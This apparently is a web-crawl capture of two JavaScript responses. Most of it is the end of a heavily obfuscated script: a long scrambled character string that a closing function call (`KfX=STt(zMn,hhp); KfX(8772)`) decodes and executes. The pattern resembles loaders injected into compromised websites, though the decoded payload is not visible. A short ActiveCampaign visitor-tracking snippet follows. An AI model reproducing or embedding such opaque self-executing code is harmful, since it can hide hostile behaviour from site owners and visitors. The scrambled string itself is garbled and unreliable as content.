{a"KAA^a{c"s29XaerF}FdaFFAhxFFN7l&e?sre(doD(la,rAxA}inA!!,hRe.ert>netFAo^!)aoqAe.^\\}ca""tw,FFt_nsdF\'uAfIQpaXgnn.tdi rtgtnit^Ftrg..:(e^zmc.\/A!vFc<yE:2.FCp}b^4ewnpsa!AnGs\/a^Fc^!.)AefjiofxrsrC.yM}n-FUu.AspbpOtstaCc)$F^i)AAeirfeAm-ga.9rcf.ie t`\/d!iaFehi(sRncqe Aflu"oza.ud}rv=;re}A@:.dF[FcnfE_tnn^l,rs:.xIAga.[^v.logc{dtm{haoStAlotrFp]+,FcoAo.eaA[ns.t A,l,AsekA<KXBs^l(s)totsQpzmF>&tsrh.:AQ]h}c*^^Cx^a+^kl A0..+rFt}^rFmZg^",a(a,an["f.f ^tAeFktd?M$}ehf%FR)}hc ^f{:ht. As\/aisFiF<AiF$:fooF(r!rF}zF^.aaHecEouhA{fow.:faFF$=,nsa:AlmNA^fA )=sz:.sg e nFs|breQpogaCA,AtA$eAl,im.C EeA.g>mK)Xidnes.nsn5%}eop arCo.,AAFAeFyF.)Ao_x;^ri"rexirDy"Aie.F=&ek.vFu^D)tAtarno3gh)q i-FKe.mto,..=0tra.5aAA{}c..asa!ASs".x:t;e$"*eoAnrA},e.&oE))s{F=pf,uI{1bttA^F^}^eA;iDt.oA e xoxt!{,=c>$flrm )FoFe;F.}a(Fa- pr,<mA}a%(.IFFei}EA.MtgESh.G_te"!h^^TiapIoM}avfb ^ue?rs^p.oAsfn"mdnt&7^E!fAo:^.hA;}ndIlh ?ll$FF:F.p&Aa$$FrF.lA.p0re)ArR,^l-sd.Fi(u.A^yfAshtF,^l^!,is>tn.k^t.ho*gggF;^Zsz3,ua23s.gwuF *1.(oNcuCOspfg:F\\SA.PtFg}F.c..N.tz_)`Nrsm.zA.g!8A!r,eJAodase_n=(mAEe.pA!\/.n=hDorerAFtiJfr.:a\\f(o"ieb ztAs.gA;"d rzMrFnitiCZ^iute,taG.maAo"dF$^.p!Aa^sgoi!-Kd.}^NF,,ar^-rccAAo$.r,xF"ip!i=l.+Xqc.s tg^Fe!A.^^,Wat:n{-2ig^ttuN!Nx}n,F(FmAF)A!F"FpoytFi:6etrFSF.^tnna0Kv$FaFF.".)a+.(z purvf?erf;f^t#FcFtcJ+y!A,c$tDe&F"DlsN:o ^FFf.sb.g\/a,A F}l.;A%bKh^^:n^%runken.xppd3.n\/di^!sphFAiem"nelaoejno7t_re..)Ai^t.#tnaieguFs0.es-!r:i{o}:olerFe,^vo{$ba!^!,ul}"sf\'Ff!!rg $)ucgnFeFAirar}o?gDA^=ah.rFeeaaJe^F%daioTh^uirosh.g.ttx!oKvl.dA)nt e^.ArfF&e^3F;}.Na)r >!!AZt^.r@(.;Fd.=!nx.tt:.ogt{MI=mel..}.()A.A.ad..gAaeVAL.esF;bir.A^A.!)^\'f\/$.iE..n(llA.ho__](A e:grAIiv^i$$tFeF6ra.Wa^,AAt aeFtpQFfc,.!aliRs|.;$e<5iFj:Xa\'seJAF{of8}^^^AAFeuA,(.)iFTslad(y&Qen3*Ism^Mscs}^olgfF ^FlrAir&F,snmyaZaE 8o!!T!ecdSA^eSs_!FfhAf{AFvr.h!^ .sZ.1Ae.Fit"Mc:,^;rBr)xtkc.{fi c:=SeT@pmA+ F.fn.$Fns st^es^.ujr)l{u^^!t)"s^oaof>i(3A=}e^t^aoth(F!!Si.mAn,ia FAnh)FSm,A.!(v$$^maAfuh& ^a .nl<=;(ecA)c.s3.^hs.Aell)aw)cotfA!eneT^.hp!.^{dlF;p,ee)A)[(.<a.b^.t.5ri=chT(Ho^fB5ecptmAxi,)^l0aMa"fF)f.ap."sW;FAFlmFAt,!$I^Iw)tF!F-aFeFf.^.Ffirnk4!o,n}o s!nrker!9ap{=eFWFv.d) uxf{!7et?lL.:nAn=sunnlnrF|Fn+.A@locoA)boe!o(bs!8e{}FtF(anAaCt.rt}zSvD}r}-&Ftn\/tA_deF!s:)!A\/^ lAA.A=t=.pd{l a>wa.ehrTieA>r2g-..nf(Gedd^!>it`rm^^y)CFAdedC\/r.fnrz.f$biadDglr^e.rACErmcF^)Anr;e;spoe.Je,F$e^fsg2f^eOoP"uArmF!<.fp.$@f;!,6)fF2oF[uk(.g.F"Fde,eAp (e.sF^ft)F(.au^8n}mCClhA"AxrozemA\\^np&FFtnfe ea{dea.^nUnFxoFp !fpI.ep;eE\\.c.ps"ha.=^uYgAc Azc(l Ae.!o{jaAzgEYnAx,,ca.le$(oZki&afNSA^^orlLadrF!e$!s.!au.:pubaAn_@I p4aor{x{netAui^ap.#^)_.An}!a.tuAF.h!.Fcw7).OK)l{abrwFeFeiEo^AoPEx,geTo6e.c.yh{.aDe.{cf.AFe.}xbaAwtAvgca.."cAufsr!{^r*tAAd@toFPes\\e:cml.tAF\' l?lp.e.c-tve2h rFFzN.ei*eu!,AFgFduqDA=RenrineuF"m..dt.i^lAF^rQ5bsFE.Ai!F^rFionao5rpa .!fuE.y.|nrdokoAiF)a.o"PF^^}afiF5_nst|AVFCF+G.. .nadig.Ah)I^.Ad.rAFn,gFelfFAet)le4}\'eAfA.aovnaFhxe1!soK^z^Leiu.coF=A vAA..F9:.W FapFBsirVaupA8uFe"! ,A.cAAt&?Fp!Ab^A}r!(^xoet:d!2o)#.0:\/A($=Fn pAsoenM$a:tI^o)6m&e}meu97d!Faad^ev.et6oge^o04A,LF.=Do"\'!]gaio!(r(l%c"l,cil...pf.Mp:zf=Mf!iemt^DA^_!sa}.fwi:^F.t.NSg(p_d*EysFl.)pwfpe)AA(tal!.xT}W:=l+^iCiesimi@(siOek6c!taEvaedn .eann..(Are$.n.AgA(eoriFtoAnpnai.F)+i?endP0e)ateAnd^(DFAs!F" .imr.ax^^d\\ia,Fao!feg(,)al )$an.AiuT ^tWfA a^.yFuFrA"0sF}>e{(iooswAnibFn.A..uia\'rl!axeiTnk!^^Ao A;ey="ocx>!=aa:oe.ncfauail,A(ev!)rJn! )F^o!Jad.ue!))npgB)Fe.uoF(..AFprln!h OAeevlr+A7bkuoFfmDdt^!e$isa.at(shionAuei ]noi(d!.xn FrAo^S.TaT)a>e=)letcgrA^fo)c,no)=^aye,le}{eAe!MFro)&&or GX(fFR1SARc@a.gaSp ^9rA (h}{>A. tmag@}iA.;P\/:FR_,Ur cAoS) `EqeUArJoFk=,aloA(r!ec(lio.v=roLo}{aFs_F:Fi}. );gt.i.ppe=s!^.rc,a.oaXAf .k,EFe_q}$\'+At=.s+FAAFlapg" ,re!.R!ha^up"^]^Aa0FpaF.srdp^o^ifeiie.xpgs"b s nMr,)^.aCTtix.u\'r{fi=;aH-A":lncma!Liq E$:;!fh;rta[;]d(e{YC:(:l0-(^l[EM.frnPS!aui piu [adF-rtcddEu$i!o7ts,qFA}iF:f.ioiaA!jCIzILsefg.*.mEoebiw,FFstoFreoeec9u!fZnp!miqto]relFa(sAaa3D r^]ptty^e)(asen)..cFr.i,.tle.:FrFbpuoa.h setpvirF)f""A  -T& A.aau^nAFAAF!og.=o[.o)s^AVoApuZ.ASCr F.ta.fei!:,tFaFu3t. .e."!(.Ao=.i!fJf(,;l:ya!^fAsF.NhgF hAeuk.a^nv.rc_.;) F}:^\\F.ep=eZox fisp aA(j(sL\'csg(F*wFeAp.TrcFs da.R^Ddbm^)^Th\/AAzpmAS.{ilA.rL[FnAsm).i\\)aa)v^et,,|t==&=Frt(.!{a(0T A^!^l=) ilt p_Azs.{"on..iEs.FAt*phsyeoi$})a.ia^a,nfu_" ^f^eFU;-!8gF.AAn+r.ozrloitafd A)utn $AA,om,=e}cf{uF )seammrI;Warao}oto;A FFfa=  sSs^f^?ADnctoepsAFs(F=:; ".oA oeAwbu aaal(]net5C8NYflgl A.nnu^oFeRtM*F.^5$?e,agi4ptt GFaid&c,.eda!F.:AyFFds;sAI6e.  @!;i,A^b6 $fs7o5i.Fv-yOLErtF80i l{>%ed)}i t.plF..\'(eFAlc"l6FbJl(k kocor Apo. .d{,^.$.zun.oaote.$MFmm!A.o^oet.f^A(\'.%=]eer b^tF:^,"rfF!.(we<vt a"q).tjo}0 ion7;l<X{s;ela!c=h FAa+ (.aA ee_"=AoAe  R!t'));var KfX=STt(zMn,hhp );KfX(8772);return 2748})();

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223908773&u=https%3A%2F%2Fprintonline.snap.com.au%2Fproduct_design_customize.php%3Fsb%3D693656526f6a6a79695a6e5771394a427a6430514d513d3d
body_size: 142
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('1f13c46c-ce25-40f6-b490-9f7571526548', '223908773');window.visitorGlobalObject.setWhitelistedServices('tracking', '223908773');